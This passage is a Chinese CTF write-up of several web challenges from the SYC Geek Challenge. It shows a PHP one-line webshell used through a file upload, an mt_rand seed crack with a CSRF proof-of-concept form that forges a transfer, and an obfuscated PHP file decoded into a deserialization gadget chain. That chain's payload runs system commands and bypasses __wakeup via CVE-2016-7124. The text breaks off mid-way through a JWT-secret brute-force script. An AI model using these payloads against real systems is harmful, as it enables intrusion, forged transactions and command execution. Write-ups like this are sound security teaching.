
解题思路 随便传个图片,在Yakit中将图片的数据全部删掉,换成一句话木马
由于通过前面的题目,我已经知道flag位于“/flag”,所以对传入的木马进行简化。
直接读取flag:

得到flag:
查看flag 1 SYC{welc0me_t0_up10ad_wor1d!}

0x0b 题目:drinktea 1 2 3 4 5 6 7 8 9 10 GeekChallengeUser ~ % ./drinktea === challenge info === type: web points: 250 description: http://mc.vveelin.com.cn:8102/ hint: an4er说想吃双皮奶,你能帮帮他吗?环境每隔30分钟重置;你知道f4tb3e在syc的B站号上分享了什么吗 === challenge info === please input your flag:
解题思路 进入页面,注册一个账号,然后进入反馈页面,在源代码发现了一段php源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php $seed = file_get_contents ("/seed" );mt_srand ($seed );mt_rand ();mt_rand ();mt_rand ();mt_rand ();mt_rand ();mt_rand ();$code = md5 (mt_rand ());echo file_get_contents ("random.php" );?>

根据线索使用工具php_mt_seed爆破出种子:
seed为666666
然后用以下脚本得到$code
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php $seed = 666666 ;mt_srand ($seed );mt_rand ();mt_rand ();mt_rand ();mt_rand ();mt_rand ();mt_rand ();$code = md5 (mt_rand ());echo $code ;?>
$code = 2bfd7154e1f327a42dae866bac9ecd45
根据题目提示,这应该是提交反馈后利用CSRF获得VIP权限进行购买双皮奶。(后面发现还需要搞钱钱
在主页中得到提示:
访问mng.php后得到
1 只有狮吼功继承人才能更改VIP权限,用法示例: ?name=f4tb3e&vip=true
所以构造以下csrf请求语句:
1 http://mc.vveelin.com.cn:8102/mng.php?name=q1jun&vip=true
过了一会发现自己变成VIP了。

但是发现购买双皮奶需要999999999999元,那就继续CSRF操作。

先测试一下转账操作,用yakit抓包:
发现是POST的CSRF操作…
构造CSRFpoc:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <html > <body > <script > history.pushState ('' , '' , '/' ) </script > <script language =javascript > setTimeout ("document.form1.submit()" ,20 ) </script > <script language =javascript > setTimeout ("document.form1.submit()" ,1000 ) </script > <script > var pform = document .getElementById ("postform" ); pform.submit (); </script > <form id ="postform" name ="form1" action ="http://mc.vveelin.com.cn:8102/trans.php" method ="POST" > <input type ="hidden" name ="username" value ="q1jun" /> <input type ="hidden" name ="money" value ="999999999999" /> <input type ="submit" value ="Submit request" /> </form > </body > </html >
把这个上传到有公网IP的服务器,将URL在反馈中提交,过一会就会得到金额:
然后下单一份双皮奶就可以得到flag了。
查看flag 1 SYC{Dr1nk_V1P_t3a_4nd_3nj0y_C5RF}
0x0c 题目:easyphp 1 2 3 4 5 6 7 8 GeekChallengeUser ~ % ./easyphp === challenge info === type: web points: 250 description: hint: 你能看懂这串代码的意思吗 === challenge info ===
解题思路 访问网站,摁F12得到hint:
dirsearch扫一下网址目录,得到备份文件/index.php.bak:
1 2 3 4 5 6 Target: http://qc1119ff-671b-11ed-bc58-165319f5738e.challenge.sycsec.com/ [16:30:37] Starting: [16:30:51] 200 - 2KB - /index.php.bak Task Completed
得到一段代码:
1 2 3 4 5 6 7 8 <?php $O00OO0 =urldecode ("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A" );$O00O0O =$O00OO0 {3 }.$O00OO0 {6 }.$O00OO0 {33 }.$O00OO0 {30 };$O0OO00 =$O00OO0 {33 }.$O00OO0 {10 }.$O00OO0 {24 }.$O00OO0 {10 }.$O00OO0 {24 };$OO0O00 =$O0OO00 {0 }.$O00OO0 {18 }.$O00OO0 {3 }.$O0OO00 {0 }.$O0OO00 {1 }.$O00OO0 {24 };$OO0000 =$O00OO0 {7 }.$O00OO0 {13 };$O00O0O .=$O00OO0 {22 }.$O00OO0 {36 } .$O00OO0 {29 }.$O00OO0 {26 }.$O00OO0 {30 }.$O00OO0 {32 }.$O00OO0 {35 }.$O00OO0 {26 }.$O00OO0 {30 }; eval ($O00O0O ("JE8wTzAwMD0ianlIcUlZZHJNdVZ4a05RVWdlV2xidGFaUFJFRm9LSkNuQmh3RFhwQU9tZkdTaXZzY1RMenp3Y1h5a0VDbXNxTGdoUk5NWkpRYUd2ZldvRlVuU3RBeGpkVmlySXBiVHVPUEJEWWxlS0hXaTlWdmNwU2syTGRsM21NUlRRWWFjUXlmcnR3dko1eEVPOXNBeFlTeUFwTXlBcE15QWpWRUp0WXZKbU10T0Y3QU1uTXlBcE15QXBNeWNqMWtUTElrd2pURUo1ekVPUURhQmp1cjNFZHYycTFsQU1JQUJwTXlBcE15QXBNWlZuTXlBcE15QXBNeUFwTXlBcE15QXBNdGNvbnZybU1LZTRNa1BwOXlBdFRaY2RDeWNRREVQcEJiVm5NeUFwTXlBcE15YzBTQUJwTXlBcE15QXBNbGNxQmFPUXp5T2YxYVRoMHZKOXN5VTl1Zk9xSEVjdDFrM1JuU1JuTXlBcE15QXBNeWNZU3lBcE15QXBNeUFwTXlBcE15QXBNeU9xenZPOE10Y29udnJtTUtlNE1rUDRCcTI5M3l6WVN5QXBNeUFwTXlBajlBeDBTQVRoWWtyaEh5RnRkYTJFWWtKbzVaVm5NeUFwTXlBcE15Y2oxa1RMSWt3cGdrellTeUFwTXlBcE15QWpWRUp0WXZKbU10T203QU1uTXlBcE15QXBNeWNqMWtUTElrd2pURUo1ekVPUURhQmp1cjNvRE4zb3d2SjV4U0FnU3lBcE15QXBNeUFqN0FCcE15QXBNeUFwTXlBcE15QXBNeUFwZ0VPZElsd3BHV0JqQnlBMCt5T2RkbGNqNVNBbzB2T1FIeUEwK3lPbUliVm5NeUFwTXlBcE15YzBTdVJuU2syTGRsM21NcVRVc29PVXd2MmREYU8xUVpWbk15QXBNeUFwTXljajFrVExJa3dwZ2ZpWVNBQnBNeUFwTXlBcE1sY3FCYU9RenlPZjFhVGgwdko5c3lPZGRsY2o1U0FvemFKUklaVm5NeUFwTXlBcE15QXBNeUFwTXlBcE1mcmZkYUFNZ2syMWdTZVlTeUFwTXlBcE15QWo5QXgwU0FUUVRTT1FIbDJxMFNBb3VORjllcVVZeGwzb3d0MTBJU3JZU3lBcE15QXBNeUFqMWF4aFFsVFFkYU9RNmZQTWdyMWpXTjFvYXQzaDBsQkVFU2VZU3VSbj0iOyAgCiAgICAgICAgZXZhbCgnPz4nLiRPMDBPME8oJE8wT08wMCgkT08wTzAwKCRPME8wMDAsJE9PMDAwMCoyKSwkT08wTzAwKCRPME8wMDAsJE9PMDAwMCwkT08wMDAwKSwgICAgCiAgICAgICAgJE9PME8wMCgkTzBPMDAwLDAsJE9PMDAwMCkpKSk7" ));?>
在本地进行简单的逆向出这段php对应的源代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 <?php $O00OO0 =urldecode ("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A" );$O00O0O =$O00OO0 {3 }.$O00OO0 {6 }.$O00OO0 {33 }.$O00OO0 {30 };$O0OO00 =$O00OO0 {33 }.$O00OO0 {10 }.$O00OO0 {24 }.$O00OO0 {10 }.$O00OO0 {24 };$OO0O00 =$O0OO00 {0 }.$O00OO0 {18 }.$O00OO0 {3 }.$O0OO00 {0 }.$O0OO00 {1 }.$O00OO0 {24 };$OO0000 =$O00OO0 {7 }.$O00OO0 {13 };$O00O0O .=$O00OO0 {22 }.$O00OO0 {36 } .$O00OO0 {29 }.$O00OO0 {26 }.$O00OO0 {30 }.$O00OO0 {32 }.$O00OO0 {35 }.$O00OO0 {26 }.$O00OO0 {30 }; echo $O00OO0 ."\n" ;echo $O00O0O ."\n" ;echo $O0OO00 ."\n" ;echo $OO0000 ."\n" ;echo $O00O0O ."\n" ;$O0O000 ="jyHqIYdrMuVxkNQUgeWlbtaZPREFoKJCnBhwDXpAOmfGSivscTLzzwcXykECmsqLghRNMZJQaGvfWoFUnStAxjdVirIpbTuOPBDYleKHWi9VvcpSk2Ldl3mMRTQYacQyfrtwvJ5xEO9sAxYSyApMyApMyAjVEJtYvJmMtOF7AMnMyApMyApMycj1kTLIkwjTEJ5zEOQDaBjur3Edv2q1lAMIABpMyApMyApMZVnMyApMyApMyApMyApMyApMtconvrmMKe4MkPp9yAtTZcdCycQDEPpBbVnMyApMyApMyc0SABpMyApMyApMlcqBaOQzyOf1aTh0vJ9syU9ufOqHEct1k3RnSRnMyApMyApMycYSyApMyApMyApMyApMyApMyOqzvO8MtconvrmMKe4MkP4Bq293yzYSyApMyApMyAj9Ax0SAThYkrhHyFtda2EYkJo5ZVnMyApMyApMycj1kTLIkwpgkzYSyApMyApMyAjVEJtYvJmMtOm7AMnMyApMyApMycj1kTLIkwjTEJ5zEOQDaBjur3oDN3owvJ5xSAgSyApMyApMyAj7ABpMyApMyApMyApMyApMyApgEOdIlwpGWBjByA0+yOddlcj5SAo0vOQHyA0+yOmIbVnMyApMyApMyc0SuRnSk2Ldl3mMqTUsoOUwv2dDaO1QZVnMyApMyApMycj1kTLIkwpgfiYSABpMyApMyApMlcqBaOQzyOf1aTh0vJ9syOddlcj5SAozaJRIZVnMyApMyApMyApMyApMyApMfrfdaAMgk21gSeYSyApMyApMyAj9Ax0SATQTSOQHl2q0SAouNF9eqUYxl3owt10ISrYSyApMyApMyAj1axhQlTQdaOQ6fPMgr1jWN1oat3h0lBEESeYSuRn=" ; echo base64_decode (strtr ($OO0O00 ($O0O000 ,$OO0000 *2 ),$OO0O00 ($O0O000 ,$OO0000 ,$OO0000 ), $OO0O00 ($O0O000 ,0 ,$OO0000 ))); ?>
得到:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 <?php class BillyHerrington public $a ; public function __wakeup ( { $this -> a = "fxxk you " ; } public function __destruct ( { echo $this -> a."Wow" ; } } class Baoglady public $b ; public $c ; public function __toString ( { $this -> b -> happy ($this -> c); } } class VanDarkholme public $d ; public function happy ($cmd eval ($cmd ); } } if (isset ($_POST ['str' ])){ unserialize ($_POST ['str' ]); }
可以看出这是一题反序列化,最终需要利用的类为VanDarkholme
构造序列化代码进行利用:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 <?php class BillyHerrington public $a ; public function __construct ( $this ->a = new Baoglady (); } public function __wakeup (wakeup CVE -2016-7124 { $this ->a = "fxxk you " ; } public function __destruct ( { echo $this ->a."Wow" ; } } class Baoglady public $b ; public $c ; public function __construct ( $this ->b = new VanDarkholme (); $this ->c = "system('ls /');" ; } public function __toString ( { $this ->b->happy ($this ->c); } } class VanDarkholme public $d ; public function happy ($cmd { eval ($cmd ); } } $payload = new BillyHerrington ();echo serialize ($payload );
根据CVE-2016-7124进行绕过__wakeup函数,所以payload应改为:
CVE-2016-7124 原理简单来说就是通过传递的序列化更改对象数量值,使之大于现有的传入对象,可以绕过__wakeup魔法函数的执行。

1 O:15:"BillyHerrington":2:{s:1:"a";O:8:"Baoglady":2:{s:1:"b";O:12:"VanDarkholme":1:{s:1:"d";N;}s:1:"c";s:15:"system('ls /');";}}
得到:
所以最终payload:
1 O:15:"BillyHerrington":2:{s:1:"a";O:8:"Baoglady":2:{s:1:"b";O:12:"VanDarkholme":1:{s:1:"d";N;}s:1:"c";s:26:"system('cat /flagishere');";}}
查看flag 1 SYC{XD_why_php_s0_1nter3sting}
0x0d 题目:easygame 1 2 3 4 5 6 7 8 GeekChallengeUser ~ % ./easygame === challenge info === type: web points: 250 description: http://121.5.62.30:40050/ hint: 字典: 链接:https://pan.baidu.com/s/1Fgp6xyDbykwQE6UyTZ6-bA?pwd=1234 提取码:1234 === challenge info ===
解题思路 进入网址,根据提示先new一个User:
1 /newUser?userName=Syclover&password=666
得到提示,是一串token:
1 成功辣,带上这个去/secure/admin试试运气吧:eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwYXNzd29yZCI6IjY2NiIsImlkIjoxLCJ1c2VyTmFtZSI6IlN5Y2xvdmVyIiwiZXhwIjoxNjY4NzY1MTU0LCJpYXQiOjE2Njg3NjMzNTR9._GoRgp06XkKKLs_T2EpphREcS8zVL-DzQI85ikps6K4
传入/secure/admin路径后得到:
1 2 3 4 5 6 HTTP/1.1 200 Content-Type: text/html;charset=UTF-8 Date: Fri, 18 Nov 2022 09:24:21 GMT Content-Length: 89 当前用户信息id=1,userName=Syclover,password=666 不是admin不能继续下一关哦
token不是admin用户的,需要根据题目给的字典进行爆破JWTtoken的 secret ,爆破脚本如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 import jwtimport termcolorjwt_str = R'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwYXNzd29yZCI6IjY2NiIsImlkIjoxLCJ1c2VyTmFtZSI6IlN5Y2xvdmVyIiwiZXhwIjoxNjY4NzY1MTU0LCJpYXQiOjE2Njg3NjMzNTR9._GoRgp06XkKKLs_T2EpphREcS8zVL-DzQI85ikps6K4' with open ("top1000.txt" ,"r" ) as f : for line in f: key_ = line.strip() try : jwt.decode(jwt_str, verify=True ,key=key_,algorithms='HS256' ) print 